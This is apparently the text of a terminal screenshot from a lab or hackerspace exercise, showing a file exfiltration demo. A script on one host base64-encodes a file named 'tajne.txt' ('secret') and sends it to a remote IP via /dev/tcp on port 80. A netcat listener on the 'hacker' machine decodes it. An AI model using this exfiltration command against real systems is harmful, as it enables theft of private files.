 osboxes@server: ~/hackerspace
osboxes@server:~/hackerspace$ cat 2.sh
cat tajne.txt | base64 > /dev/tcp/193.16.10.50/80
osboxes@server:~/hackerspace$ ./2.sh
osboxes@server:~/hackerspace$
root@hacker:/home/user/hackerspace# cat 2.sh
netcat -lvp 80 | base64 -d
root@hacker:/home/user/hackerspace# ./2.sh
Ncat: Version 7.70 ( https://nmap.org/ncat )
Ncat: Listening on :::80
Ncat: Listening on 0.0.0.0:80
Ncat: Connection from 5.184.223.127.
Ncat: Connection from 5.184.223.127:3852.
to jest tajna informacja
root@hacker:/home/user/hackerspace#
02:04